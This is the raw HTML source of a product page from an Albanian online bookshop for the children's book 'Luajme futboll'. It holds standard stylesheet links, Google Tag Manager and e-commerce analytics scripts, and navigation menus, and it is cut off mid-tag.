

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bukinist.al/sq/libra-te-rinj-per-femije/9143-luajme-futboll.html
body_size: 39826
content:
<!DOCTYPE HTML><!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="SQ"><![endif]--><!--[if IE 7]><html class="no-js lt-ie9 lt-ie8 ie7" lang="SQ"><![endif]--><!--[if IE 8]><html class="no-js lt-ie9 ie8" lang="SQ"><![endif]--><!--[if gt IE 8]><html class="no-js ie9" lang="SQ"><![endif]--><html lang="SQ"><head><meta charset="utf-8" /><title>Luajme futboll - Bukinist</title><meta name="description" content="Luajme futboll nuk eshte liber vetem per familjen dhe miqesine por gjithashtu nje liber mbi kulturat e ndryshme qe hasim qe te vegjel e ndersa rritemi ne vende te huaja dhe se si duhet t’i pranojme. Libri shoqerohet me ilustrimet me ngjyra te pergatitura nga mjeshtri i shquar Bujar Kapexhiu" /><meta name="generator" content="PrestaShop" /><meta name="robots" content="index,follow" /><meta name="viewport" content="width=device-width, minimum-scale=0.25, maximum-scale=1.6, initial-scale=1.0" /><meta name="apple-mobile-web-app-capable" content="yes" /><link rel="icon" type="image/vnd.microsoft.icon" href="/img/favicon.ico?1758303678" /><link rel="shortcut icon" type="image/x-icon" href="/img/favicon.ico?1758303678" /><link rel="stylesheet" href="/themes/default-bootstrap/css/global.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/highdpi.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/responsive-tables.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/autoload/uniform.default.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/fancybox/jquery.fancybox.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/print.css?1.0.9.3" type="text/css" media="print" /><link rel="stylesheet" href="/js/jquery/plugins/bxslider/jquery.bxslider.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/socialsharing/css/socialsharing.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockbestsellers/blockbestsellers.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcart/blockcart.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcategories/blockcategories.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcurrencies/blockcurrencies.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocklanguages/blocklanguages.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockcontact/blockcontact.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockmyaccountfooter/blockmyaccount.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewproducts/blocknewproducts.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocknewsletter/blocknewsletter.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocksearch/blocksearch.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/js/jquery/plugins/autocomplete/jquery.autocomplete.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockspecials/blockspecials.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktags/blocktags.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/blocktopmenu.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blocktopmenu/css/superfish-modified.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockviewed/blockviewed.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/homefeatured/homefeatured.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeconfigurator/css/hooks.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/productscategory/css/productscategory.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/paypal/views/css/paypal.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/themeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.carousel.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.theme.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/owl.transitions.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/arditthemeszonecarousel/css/style.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockuserinfo/blockuserinfo.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/newsletterpro_front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/app_front.min.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/newsletterpro/views/css/1.6/display_customer_account_form.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/modules/blockwishlist/blockwishlist.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/balfinbuyinoneclick/views/css/dsorder.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/modules/seriespublications/views/css/front.css?1.0.9.3" type="text/css" media="all" /><link rel="stylesheet" href="/themes/default-bootstrap/css/product_list.css?1.0.9.3" type="text/css" media="all" /><meta property="og:type" content="product" /><meta property="og:url" content="https://bukinist.al/sq/libra-te-rinj-per-femije/9143-luajme-futboll.html" /><meta property="og:title" content="Luajme futboll - Bukinist" /><meta property="og:site_name" content="Bukinist" /><meta property="og:description" content="Luajme futboll nuk eshte liber vetem per familjen dhe miqesine por gjithashtu nje liber mbi kulturat e ndryshme qe hasim qe te vegjel e ndersa rritemi ne vende te huaja dhe se si duhet t’i pranojme. Libri shoqerohet me ilustrimet me ngjyra te pergatitura nga mjeshtri i shquar Bujar Kapexhiu" /><meta property="og:image" content="https://CloudFront.bukinist.al/18305-large_default/luajme-futboll.jpg" /><meta property="product:pretax_price:amount" content="500" /><meta property="product:pretax_price:currency" content="ALL" /><meta property="product:price:amount" content="500" /><meta property="product:price:currency" content="ALL" /><meta property="product:weight:value" content="300.000000" /><meta property="product:weight:units" content="g" />   
<script type="text/javascript" src="/modules/eicaptcha//views/js/eicaptcha-modules.js"></script>
<script type="text/javascript" data-keepinline="true">window.dataLayer = window.dataLayer || [];</script> 
<script type="text/javascript" data-keepinline="true">var currencyCode = "ALL";

    	var ph_page_name = "Luajme futboll - Bukinist";
    	var ph_analytics_uacode = "UA-53924815-17";
    	var ph_analytics_uacode_enable = true;
    	var ph_analytics_GA4code = "G-7XXZZRFQY9";
    	var ph_analytics_GA4code_enable = true;
    	var ph_no_track_backoffice = false;
    	var ph_allowLinker = true;
    	var ph_autoLinkDomains = "";
    	var ph_fbpixel_activ = false;
    	var ph_fbpixel_code = "";
    	var ph_User_ID_Custom_Dimension_Nr = 0;
    	var ph_ecomm_prodid_custom_dimension_nr = 0;
    	var ph_ecomm_pagetype_custom_dimension_nr = 0;
    	var ph_ecomm_totalvalue_custom_dimension_nr = 0;
    	var ph_customer_id_dimension_nr = 0;
    	var FBuser = "true";
				    	var ph_tgmm_v = "2.3.33";

    	var ph_hotjar_activ = false;
    	var ph_hotjar_code = "";
    	
    	var ph_inspectlet_activ = false;
    	var ph_inspectlet_code = "";

    	var ph_pinterest_activ = false;
    	var ph_pinterest_code = "";

    	var ph_GTS_activ = false;
    	var ph_adwords_activ = false;
    	var ph_remarketing_activ = true;

    	var ph_GTS_Store_ID = "";
    	var ph_GTS_Localee = "";
    	var ph_GTS_Shopping_ID = "";
    	var ph_GTS_Shopping_Account_ID = "";
    	var ph_GTS_Shopping_Country = "";
    	var ph_GTS_Shopping_Language = "";

    	var ph_GCR_BADGE_activ = false;
    	var ph_GCR_OPTIN_activ = false;
    	var ph_GCR_ID = "";
			    	var ph_GCR_orderid = "";
	    	var ph_GCR_email = "";
	    	var ph_GCR_delivery_country = "";
	    	var ph_GCR_est_delivery_days = "";
	    	var ph_GCR_est_delivery_date = "";
		
    	var ph_crazyegg_activ = false;
    	var ph_crazyegg_code = "";


    	var ph_shop_name = "bukinist";

		var removeFromCartClick = function (e) {
				var mybtn = (this).closest('dt');
				var qtity = $(mybtn).find('.quantity').text();
				var mydataid = $(mybtn).attr('data-id') ;
				var product_id = mydataid.split('_')[3] ;
				var attribute_id = mydataid.split('_')[4] ;
				//console.log("remove from cart: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
		var removeFromCartClick_ps171 = function (e) {
				var mybtn = (this).closest('.product-line-grid');
				var qtity = $(mybtn).find('.js-cart-line-product-quantity').val();
				var product_id = $(this).attr('data-id-product');
				var attribute_id = $(this).attr('data-id-product-attribute');
				console.log("remove from cart 1.7: " + product_id + "-" + attribute_id + " x " + qtity);
				window.dataLayer.push({
				'event': 'removeFromCart',
				'ecommerce': {
					'remove': {
						'products': [{
							'id': product_id + "-" + attribute_id,
							'item_id': product_id,
							'quantity': qtity
						}]
					}
				}
			});
		}
    	window.addEventListener('load', function() {
			$(document).on('click', '.ajax_cart_block_remove_link',
				removeFromCartClick
			);
			$(document).on('mousedown', 'BODY#cart .cart-items a.remove-from-cart',
				removeFromCartClick_ps171
			);
		});
    	
		if (typeof(page_name)== "undefined"){
			if (!(typeof(prestashop))== "undefined"){
				var page_name = prestashop.page.page_name;
			}
		}
		if(typeof(ph_product_price) !== 'undefined'){
			if (typeof(parseFloat(ph_product_price)) == 'number'){
				if (!isNaN(ph_product_price)){			
					// var productPrice = ph_product_price;
					var productPrice = parseFloat(ph_product_price);
				}
			}
		}
		/*if (typeof(ph_product_price) == 'number'){
			var productPrice = ph_product_price;
		}*/
		if(typeof(productPrice) == 'undefined'){
			var productPrice = 0;
			var productPriceFloat = 0;
		}else{
			if(isFloat(productPrice)){
				var productPriceFloat = productPrice;
			} else {
				var productPriceFloat = productPrice.toFixed(2);
			}
		}
		if (typeof(sharing_name) == 'undefined' ){
			if(typeof(prestashop) !== "undefined"){
				if(typeof(prestashop.page) !== "undefined"){
					if(typeof(prestashop.page.meta) !== "undefined"){
						if(typeof(prestashop.page.meta.title) !== "undefined"){
							var sharing_name = prestashop.page.meta.title;
						}
					}
				}
			} else {
				var sharing_name = ph_page_name;
			}
		}
		
		
							
										/*VIEW  PRODUCT DETAIL*/
					var filtered_keys = function(obj, filter) {
					  var key, keys = [];
					  for (key in obj) {
					    if (obj.hasOwnProperty(key) && filter.test(key)) {
					      keys.push(key);
					    }
					  }
					  return keys;
					}
			    	
					if (typeof(id_product) == "undefined"){
						if(typeof(prestashop) == "undefined" ){
																	id_product = 9143;
								
						} else{

							var findproductid = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
							id_product = findproductid[0].replace('product-id-','');
						}
					}

					var action = "detail"
					var list = "Libra te rinj per femije";
					var products = [{"reference":"A-004055","item_id":"A-004055","ean13":"","upc":"","id":"A-004055","id_product":9143,"name":"Luajme futboll","item_name":"Luajme futboll","price":500,"quantity":0,"category":"Libra te rinj per femije","item_category":"Libra te rinj per femije","list":"Category Listing"}];
					var currencyCode = "ALL";
						
						window.dataLayer.push({
								"page": "viewProduct",
								"ecommerce": {
										'detail': {
												"actionField": {
														"list": list
												},
												"products": products
										}
								}
						});
						



					
				
			
		
				/* for all pages*/
		var action = "detail"
		var list = "Libra te rinj per femije";
		var products = [{"reference":"A-004055","item_id":"A-004055","ean13":"","upc":"","id":"A-004055","id_product":9143,"name":"Luajme futboll","item_name":"Luajme futboll","price":500,"quantity":0,"category":"Libra te rinj per femije","item_category":"Libra te rinj per femije","list":"Category Listing"}];
		var currencyCode = "ALL";
			
			document.addEventListener("DOMContentLoaded", function() {			
			// window.addEventListener('load', function() {

				// $(document).on('click', '.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart', function (e) {
				$('.ajax_add_to_cart_button , #add_to_cart > button > span , .add-to-cart , .elementor-button-add-to-cart ').click( function (e) {

					var products = [{"reference":"A-004055","item_id":"A-004055","ean13":"","upc":"","id":"A-004055","id_product":9143,"name":"Luajme futboll","item_name":"Luajme futboll","price":500,"quantity":0,"category":"Libra te rinj per femije","item_category":"Libra te rinj per femije","list":"Category Listing"}];

					if(products.length>1){/* Fix For PS1.7  */
					// if(typeof(products) == "undefined" ){
					  // if(!(typeof(products[0]) == "undefined" )){
					      var products_quickview = $(this).closest('.quickview');
					      if(products_quickview.size()>0){
					          var products_quickview = $(this).closest('.quickview');
					          //if(typeof(ph_merchant_center_id) == "undefined")
					          var products_name = products_quickview.find('H1').text();
					          var products_id = products_quickview.find('INPUT[name=id_product]').attr('value') ;    /*reference*/
					          var products_id_product =  products_quickview.find('INPUT[name=id_product]').attr('value');
					          var products_reference = products_quickview.find('INPUT[name=id_product]').attr('value') ;
					          var products_price = products_quickview.find('.product-price span').attr('content') ;
					          var products_quantity = products_quickview.find('.qty input').attr('value'); ;
					          var products_ean13 = '' ;
					          var products_upc = '' ;
					          var products_category = '' ;
					          var products = [{"reference":products_reference,"ean13":products_ean13,"upc":products_upc,"id":products_id,"id_product":products_id_product,"name":products_name,"price":products_price,"quantity":products_quantity,"category":products_category,"list":"QuickView"}];
					      }
					  // }
					}

					window.dataLayer.push({
							'event': 'addToCart',
							'ecommerce': {
									'currencyCode': currencyCode,
									'add': {
											'products': products
									}
							}
					});
				});
			});
			
		
		
				if (typeof(id) == "undefined"){
					}
		if (typeof(id) != "undefined"){
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
					"order_id": id,
					"ADW_enhancedConversion_Email": "",
					"ADW_enhancedConversion_Phone": ""
			});
		}else{
			window.dataLayer.push({
					"google_conversion_id": "845648705",
					"google_conversion_format": "3",
					"google_conversion_color": "ffffff",
					"google_conversion_label": "Tk8GCO-63tYYEMGmnpMD",
										"google_conversion_only": false,
					"currency_code": currencyCode,
			});
		}
		
		
				
			
			var ph_fb_prodid = [];
			var ph_fb_prodid_attribute = '';

										if(typeof(prestashop) == "undefined" ){
					ph_fb_prodid = id_product;
				} else {
					var findproductidprodpage = filtered_keys( prestashop.page.body_classes , /^product-id-\d+$/ );
					ph_fb_id_product_prodpage = findproductidprodpage[0].replace('product-id-','');
					ph_fb_prodid.push( ph_fb_id_product_prodpage );
				}

						

			var google_tag_params = {
									ecomm_prodid: "9143",
									ecomm_pagetype: "product",
									ecomm_totalvalue: "500",
															};
												google_tag_params["category"] = "Libra te rinj per femije";
				
								window.dataLayer.push({
					"google_tag_params": google_tag_params
				});
							
		window.dataLayer.push({
	    	 "ph_anonymize_analytics" : false,

																		"AdwConvId": "845648705",								"AdwConvLb": "Tk8GCO-63tYYEMGmnpMD",					});
		function isFloat(n) {
			return n === +n && n !== (n|0);
		}
		function isInteger(n) {
		    return n === +n && n === (n|0);
		}
		function createCookie(name,value,days,path) {
		    if (days) {
		        var date = new Date();
		        date.setTime(date.getTime()+(days*24*60*60*1000));
		        var expires = "; expires="+date.toGMTString();
		    }
		    else var expires = "";
		    document.cookie = name+"="+value+expires+"; path="+path;
		}
		function eraseCookie(cookie_name,path) {
			createCookie(cookie_name,"",0,path);
		}
		function getCookie(name) {
		  var value = "; " + document.cookie;
		  var parts = value.split("; " + name + "=");
		  if (parts.length == 2) return parts.pop().split(";").shift();
		}</script> <script data-keepinline="true">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-KBCB8H2');</script> <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:300,600&amp;subset=latin,latin-ext" type="text/css" media="all" />  <!--[if IE 8]> 
<script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script> 
<script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script> <![endif]-->       <noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=448137805944414&ev=PageView&noscript=1" /></noscript><div id="fb-root"></div>     <meta name="verify-paysera" content="b0d62ffe92bcdff7cdbdf05e770fb64e"></head><body id="product" class="product product-9143 product-luajme-futboll category-315 category-libra-te-rinj-per-femije hide-left-column hide-right-column lang_sq"><div id="page"><div class="all-stuff"><div class="nav-container"><span id="slide-btn"><i class="fa fa-bars" aria-hidden="true"></i></span><a href="https://bukinist.al/module/blockwishlist/mywishlist"><i class="fa fa-heart" aria-hidden="true"></i></a> <a href="https://bukinist.al/quick-order"><i class="fa fa-shopping-bag" aria-hidden="true"></i></a><a href="https://bukinist.al/login?back=my-account" class="back-user"></a><span class="search-slide"><i class="fa fa-search" aria-hidden="true"></i></span></div><div class="slide-menu"><span id="cross"><i class="fa fa-times" aria-hidden="true"></i></span><h5 class="title-menu">Menu</h5><ul><li><a href="https://bukinist.al/sq/14-libra">Libra</a></li><li><a href="https://bukinist.al/sq/53-tekste">Tekste</a></li><li><a href="https://bukinist.al/sq/54-per-femije">Për Fëmijë</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li><a href="https://bukinist.al/sq/357-pazari-i-librit">Oferta</a></li><li><a href="https://bukinist.al/sq/57-dhurata-aksesore">Dhurata & Aksesorë</a></li><li><a href="https://bukinist.al/sq/58-antikuar">Antikuar</a></li></ul></div></div><div class="full-page"><div class="header-container"><header id="header"><div class="nav"><div class="container"><div class="row"><nav><div class="user-info-ar"><div class="header_user_info"> <a class="login" href="https://bukinist.al/sq/my-account" rel="nofollow" title="Hyr në llogarinë tënde të klientin">Hyr </a></div></div><div id="currencies-block-top"><form id="setCurrency" action="/sq/libra-te-rinj-per-femije/9143-luajme-futboll.html" method="post"><div class="current"> <input type="hidden" name="id_currency" id="id_currency" value=""/> <input type="hidden" name="SubmitCurrency" value="" /> <span class="cur-label">Monedha :</span> <strong>ALL</strong></div><ul id="first-currencies" class="currencies_ul toogle_content"><li > <a href="javascript:setCurrency(2);" rel="nofollow" title="Dollar (USD)"> Dollar (USD) </a></li><li > <a href="javascript:setCurrency(1);" rel="nofollow" title="Euro (EUR)"> Euro (EUR) </a></li><li class="selected"> <a href="javascript:setCurrency(3);" rel="nofollow" title="Lek&euml; (ALL)"> Lek&euml; (ALL) </a></li></ul></form></div><div id="languages-block-top" class="languages-block"><div class="current"> <span>Shqip</span></div><ul id="first-languages" class="languages-block_ul toogle_content"><li > <a href="https://bukinist.al/en/new-arrival-children/9143-luajme-futboll.html" title="English (English)" rel="alternate" hreflang="en"> <span>English</span> </a></li><li class="selected"> <span>Shqip</span></li></ul></div><span class="shop-phone"> Fitoni pikë bonus për cdo blerje </span></nav></div></div></div><div class="menu-other"><div class="container"><div class="row viza-mes"><div id="header_logo"><a href="https://bukinist.al/" title="Bukinist"><img class="logo img-responsive" src="https://CloudFront.bukinist.al/img/bukinist-logo-1546685400.jpg" alt="Bukinist" width="1800" height="504"/></a></div><div class="second-menu"><a href="https://bukinist.al/index.php?id_cms=7&controller=cms">Rreth nesh</a><a href="https://bukinist.al/index.php?id_cms=8&controller=cms">Miku i Bukinistit</a></div><div class="col-sm-4 clearfix top-cart-ar"><div class="shopping_cart"><a href="https://bukinist.al/sq/quick-order" title="Shiko shportën" rel="nofollow"> <img class="cart-img" src="https://bukinist.al/themes/default-bootstrap/img/arild/cart.png"><b>Shporta</b><span class="ajax_cart_quantity unvisible">0</span><span class="ajax_cart_no_product">0</span> </a><div class="cart_block block exclusive"><div class="block_content"><div class="cart_block_list"><p class="cart_block_no_products">Nuk ka libra</p><div class="cart-prices"><div class="cart-prices-line first-line"><span class="price cart_block_shipping_cost ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span><span class="unvisible">Transporti</span></div><div class="cart-prices-line last-line"><span class="price cart_block_total ajax_block_cart_total">0 Lekë</span><span>Totali</span></div></div><p class="cart-buttons"><a id="button_order_cart" class="btn btn-default button button-small" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></p></div></div></div></div><div class="header_user_wishlist"> <a href = "https://bukinist.al/module/blockwishlist/mywishlist"> <span class="wlist"> Lista e librave </br> që dua</span> </a></div></div><div id="layer_cart"><div class="clearfix"><div class="layer_cart_product col-xs-12 col-md-6"><span class="cross" title="Mbyll dritaren"></span><span class="title"><i class="icon-check"></i>Libri u shtua me sukses në shportë</span><div class="product-image-container layer_cart_img"></div><div class="layer_cart_product_info"><span id="layer_cart_product_title" class="product-name"></span><span id="layer_cart_product_attributes"></span><div><strong class="dark">Sasia</strong><span id="layer_cart_product_quantity"></span></div><div><strong class="dark">Totali</strong><span id="layer_cart_product_price"></span></div></div></div><div class="layer_cart_cart col-xs-12 col-md-6"><span class="title"><span class="ajax_cart_product_txt_s unvisible">Ndodhen <span class="ajax_cart_quantity">0</span> produkte në shportën tuaj.</span><span class="ajax_cart_product_txt ">Ndodhet 1 libër në shportën tuaj</span></span><div class="layer_cart_row"><strong class="dark">Totali i librave </strong><span class="ajax_block_products_total"> </span></div><div class="layer_cart_row"><strong class="dark unvisible">Totali i transportit&nbsp; </strong><span class="ajax_cart_shipping_cost unvisible"> Të jesh i pavendosur </span></div><div class="layer_cart_row"><strong class="dark">Totali </strong><span class="ajax_block_cart_total"> </span></div><div class="button-container"><span class="continue btn btn-default button exclusive-medium" title="Vazhdo me blerjet"><span><i class="icon-chevron-left left"></i>Vazhdo me blerjet</span></span><a class="btn btn-default button button-medium" href="https://bukinist.al/sq/quick-order" title="Përfundo porosinë" rel="nofollow"><span>Përfundo porosinë<i class="icon-chevron-right right"></i></span></a></div></div></div><div class="crossseling"></div></div><div class="layer_cart_overlay"></div><div id="expand-menu"><div class="btn-kategori"><span><i class="fa fa-bars" aria-hidden="true"></i> Kategorite</span></div><div id="custom-menu-ar" class="main-menu-ar"><ul><li class="first-menu"><a href="https://bukinist.al/14-libra">Libra</a><ul class="hidden-menu"><li><a href="https://bukinist.al/287-libra-te-rinj">Libra të Rinj</a></li><li><a href="https://bukinist.al/19-me-te-shiturit">Më të Shiturit</a></li><li><a href="https://bukinist.al/38-roman">Roman</a></li><li><a href="https://bukinist.al/15-sipas-subjektit">Subjekte të tjerë Librash</a></li><li><a href="https://bukinist.al/17-rekomandime">Rekomandimet Tona</a></li><li><a href="https://bukinist.al/48-motivim-dhe-zhvillim">Motivim Dhe Zhvillim</a></li><li><a href="https://bukinist.al/222-sete-dhe-koleksione">Sete Dhe Koleksione</a></li><li><a href="https://bukinist.al/sq/330-english-books">English Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/jete-mode/4003-perse-francezet-nuk-shendoshen.html"><img src="/themes/default-bootstrap/img/menu-banner/Libra.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/53-tekste">Tekste</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=59&controller=category">Tekste Shkollore</a></li><li><a href="https://bukinist.al/index.php?id_category=60&controller=category">Tekste Akademike</a></li><li><a href="https://bukinist.al/index.php?id_category=61&controller=category">Tekste Profesionale</a></li><li class="banner-end"><a href="https://bukinist.al/sq/kontakt"><img src="/themes/default-bootstrap/img/menu-banner/Tekstee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/54-per-femije">Për Fëmijë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/136-0-3-vjec">0-3 Vjeç</a></li><li><a href="https://bukinist.al/82-3-6-vjece">3-6 Vjeç</a></li><li><a href="https://bukinist.al/83-7-13-vjece">7-13 Vjeç</a></li><li><a href="https://bukinist.al/84-14-18-vjece">14-18 Vjeç</a></li><li><a href="https://bukinist.al/sq/315-libra-te-rinj-per-femije">Libra të rinj</a></li><li><a href="https://bukinist.al/sq/329-librat-me-te-shitur">Librat më të shitur</a></li><li><a href="https://bukinist.al/sq/328-klasiket-per-femije">Klasikët për fëmijë</a></li><li><a href="https://bukinist.al/sq/226-sete-per-femije">Sete dhe koleksione</a></li><li><a href="https://bukinist.al/224-rekomandime">Rekomandime</a></li><li class="banner-end"><a href="https://bukinist.al/sq/111-palimpsest"><img src="/themes/default-bootstrap/img/menu-banner/Per-Femije.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/sq/330-english-books">English Books</a><ul class="hidden-menu"><li><a href="https://bukinist.al/sq/416-fiction">Fiction</a></li><li> <a href="https://bukinist.al/sq/417-non-fiction">Non-Fiction</a></li><li> <a href="https://bukinist.al/sq/418-young-adults">Young Adults</a></li><li> <a href="https://bukinist.al/sq/419-children-s-books">Children's Books</a></li><li class="banner-end"><a href="https://bukinist.al/sq/57-dhurata-aksesore"><img src="/themes/default-bootstrap/img/menu-banner/Dhurataa-dhe-aksesore1.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=57&controller=category">Dhurata & Aksesorë</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=101&controller=category">Sipas Rastit</a></li><li><a href="https://bukinist.al/index.php?id_category=102&controller=category">Sete</a></li><li><a href="https://bukinist.al/index.php?id_category=103&controller=category">Aksesorë</a></li><li class="banner-end"><a href="https://bukinist.al/sq/home/1701-gift-card-3000-leke.html"><img src="/themes/default-bootstrap/img/menu-banner/Magazineeee.jpg"></a></li></ul></li><li class="first-menu"><a href="https://bukinist.al/index.php?id_category=58&controller=category">Antikuar</a><ul class="hidden-menu"><li><a href="https://bukinist.al/index.php?id_category=119&controller=category">Sipas Vitit</a></li><li><a 